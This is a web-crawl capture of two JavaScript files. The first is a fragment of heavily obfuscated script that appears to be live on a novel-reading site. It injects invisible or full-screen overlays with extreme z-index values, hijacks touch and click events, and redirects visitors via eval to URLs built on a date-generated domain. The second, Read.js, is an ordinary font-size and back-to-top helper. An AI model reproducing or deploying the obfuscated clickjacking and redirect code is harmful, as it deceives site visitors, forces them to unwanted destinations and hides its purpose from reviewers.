bh=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1cd)]),'i12':aC[bh(0x1c2)],'i13':aC['i13']};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x1d7)]+'_real'])return;for(var aD in aC){if(aD[bi(0x229)]('r')&&typeof aC[aD]!=='undefined'){var aE='k'+aD[bi(0x1d3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage['getItem'](bj(0x22d)+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x202)](bj(0x1e6)+aB),aE=JSON[bj(0x20a)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x218)](','),b4=b3[b3[bk(0x1bd)]-0x1][bk(0x218)]('_');aS[bk(0x207)]=parseInt(b4[0x0]),aS[bk(0x23f)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bl(0x218)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS['this_touch_status']=!![],aT(aO),aS;}if(aQ){var aX=aQ['split'](','),aY=aX[0x0][bl(0x218)]('_');for(var aZ=0x0;aZ<aY[bl(0x1bd)];aZ++){if(parseInt(aY[aZ])===aR)return aS['this_touch_status']=!![],aT(aQ),aS;}}if(aP){var b0=aP[bl(0x218)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math['random']()*0x64;if(aW<aV)return aS[bl(0x20d)]=!![],aS[bl(0x216)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x1f5)],aE[bj(0x1c9)],aE[bj(0x236)],q);A=aH['this_touch_status'],B=aH['touch_min_height'],C=aH[bj(0x23f)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x220)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x220)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x1bd)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x1bd)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bj(0x220)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x1bd)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x204));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1c4)](Math[bm(0x206)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD=bn(0x21b);for(var aE=0x0;aE<aB;aE++){aC+=aD[bn(0x1ca)](Math[bn(0x1c4)](Math[bn(0x206)]()*aD[bn(0x1bd)]));}return aC;}function T(aB,aC){var bo=b6;return Math[bo(0x1c4)](Math[bo(0x206)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB[bp(0x218)]('')[bp(0x227)]()[bp(0x1ed)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x1bd)];aE+=aC){aD[bq(0x1f3)](aB[bq(0x1d3)](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x1bd)];aE++){aD+=aC[aE],aE<aC['length']-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x20a)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bs(0x1c4)](Math[bs(0x206)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x1bd)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x1c4)](Math[bs(0x206)]()*0x2)+0x1,aI=Math[bs(0x1c4)](Math[bs(0x206)]()*0x3e6)+0x1,aJ=Math[bs(0x1c4)](Math[bs(0x206)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x1bd)],aM=(aJ+'')[bs(0x1bd)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x218)](''),aC=aB[bt(0x1bd)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math['floor'](Math[bt(0x206)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x1bd)];aF++){var aI=Math[bt(0x1c4)](Math[bt(0x206)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x1ed)]('')+aE[bt(0x1ed)]('');return aK;}function Z(){var bu=b6,aB=Y()+X()+new Date()[bu(0x228)]()+'';return O=aB,aB;}function a0(){var bv=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bv(0x21f)]()-b),aD='',aE=aC[bv(0x1d4)]()+0x1,aF=aC[bv(0x1ea)](),aG=''+aC[bv(0x23d)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bw=b6,aD='';for(var aE=0x0;aE<aB[bw(0x1bd)];aE++){var aF=aB[bw(0x1cb)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bw(0x21e)](aF);}return aD;}function a2(aB){var bx=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bx(0x1bd)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location['href'],a4=navigator;function a5(){var by=b6,aB=a4['platform'][by(0x220)](by(0x1cc))!=-0x1,aC=a4[by(0x1c1)][by(0x220)](by(0x222))!=-0x1,aD=a4[by(0x1c1)]?![]:!![];if(a3[by(0x220)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U('/:sptt')+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1d5),aj=b6(0x20f);if(v)ai=b6(0x234),aj='100vw',a8='1',P=0x3,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x1d2)]=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bA=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bA(0x1d2)]=af;});var ak=Date[b6(0x21f)]();E[b6(0x230)]=function(aB){var bB=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bB(0x228)](),aD=(Date[bB(0x21f)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bC=b6;x&&!window[bC(0x1db)]&&(window[bC(0x1db)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x20b),ao='top',ap=b6(0x1bb),aq='',ar=b6(0x23c);h==0x1&&(an=b6(0x20e),am=b6(0x22a),i==b6(0x1bb)&&(am=b6(0x200),ao='bottom',ap=b6(0x1bb),ar=b6(0x23e)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1bf),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1bf),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1bf),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x212)&&(as=U(b6(0x226)),at=U(b6(0x1c3)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bF=b6,aB=function(aD){var bD=a0b,aE=document[bD(0x1c0)](bD(0x205)),aF=document[bD(0x1c0)](aD),aG=aF[bD(0x1dd)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bD(0x1da)](bD(0x1df),aK);function aK(aL){var bE=bD,aM=aL[bE(0x1de)][0x0],aN=aM[bE(0x22e)],aO=aM[bE(0x1fe)],aP=0x0;h!=0x1?aP=aM[bE(0x1fe)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bF(0x1d5)&&ai!='100vh'&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bG=bF,aE=aD[bG(0x1e3)],aF=aD[bG(0x22c)];while(aF!==null){aE+=aF[bG(0x1e3)],aF=aF[bG(0x22c)];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bH=b6;aB[bH(0x1e2)][bH(0x1c6)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bH(0x213)][bH(0x1f1)]='0';}var aF=document[bH(0x1fb)](bH(0x205))[0x0]['style'];aF[''+ar+'']=bH(0x210),event[bH(0x1ff)]();}:aA=function(aB){var bI=b6;event[bI(0x1ff)](),eval(ab)();},(function(){var bL=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bJ=a0b;return aI[bJ(0x218)]('')[bJ(0x227)]()[bJ(0x1ed)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bK=a0b,aJ=document[bK(0x231)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bK(0x1bd)];aK++){var aL=aJ[aK];aL[bK(0x213)][bK(0x1f1)]='0';}window[bK(0x1d9)][bK(0x209)]=aD();},al();x&&!window[bL(0x1db)]&&(window[bL(0x1db)]=!![],P=0x3,eval(ab)());var aE=function(){var bM=bL;window[bM(0x1d9)][bM(0x209)]=aD();},aF=aC(aB[bL(0x211)][0x0][bL(0x21d)]),aG='';a8='\x20',aG+=as+bL(0x233)+ad+bL(0x1e5)+a8+bL(0x239)+'</div>',aG+='<div\x20class=\x22'+a9+bL(0x1ba),document['writeln'](bL(0x232)+am+'}#'+ac+'{display:flex;width:100%;}</style><div\x20id=\x22'+ac+bL(0x1d0)),document[bL(0x217)](bL(0x1f7));if(!![]){}setTimeout(function(){var bN=bL,aI=document[bN(0x1f4)+'E'+bN(0x21a)+'yI'+'d'](ac);aI[bN(0x1c5)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bO=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bO(0x1f2)+bO(0x22b)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bO(0x223)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bO(0x1d2)]=ae,aM['s'+'ty'+'le']['w'+bO(0x1f0)]=bO(0x1c7),aM['innerHTML']+='<i'+'mg\x20st'+'yl'+bO(0x201)+bO(0x240)+'00'+'%;h'+'eig'+bO(0x1be)+ag+'p'+bO(0x1ef)+bO(0x23a)+U(aK)+bO(0x1e0),aM['innerHTML']=aM['innerHTML']+aq,aM['o'+'n'+'cli'+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bO(0x23b)+'it'+bO(0x1e4)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bP=bL,aI=document['getElementsByClassName'](a9)[0x0];aI['s'+'ty'+'le']['lin'+bP(0x214)+bP(0x22b)]=ai,aI['s'+'ty'+'le'][bP(0x22f)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bP(0x1f8)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage['getItem'](bL(0x22d)+g);null==aH&&r();}());}()));})();



}




--- FILE ---
content_type: application/javascript
request_url: https://xlws.kelehut.cc/js/Read.js
body_size: 448
content:
$(function() {
    $(document).ready(function(e) {
        if ($(document.body).width() <= 414) {
            $("#content").css('padding', '0 8px 0 8px');
        }
        $('#xs').click(function() {
            $("#content").css('font-size', '16px');
            $.cookie('fsize', 16, {
                expires: 7,
            });
        });
        $('#sm').click(function() {
            $("#content").css('font-size', '18px');
            $.cookie('fsize', 18, {
                expires: 7,
            });
        });
        $('#md').click(function() {
            $("#content").css('font-size', '20px');
            $.cookie('fsize', 20, {
                expires: 7,
            });
        });
        $('#lg').click(function() {
            $("#content").css('font-size', '22px');
            $.cookie('fsize', 22, {
                expires: 7,
            });
        });
        if ($.cookie('fsize') && $.cookie('fsize') != 'null') {
            var ffsize = $.cookie('fsize');
            $("#content").css('font-size', ffsize + "px");
        }
    });
	$(window).scroll(function() {
        $(this).scrollTop() > 100 ? $("#back-to-top").fadeIn() : $("#back-to-top").fadeOut()
    }),
    $("#back-to-top").on("click", function(b) {
        return b.preventDefault(),
        $("html, body").animate({
            scrollTop: 0
        }, 100),
        !1
    });
});
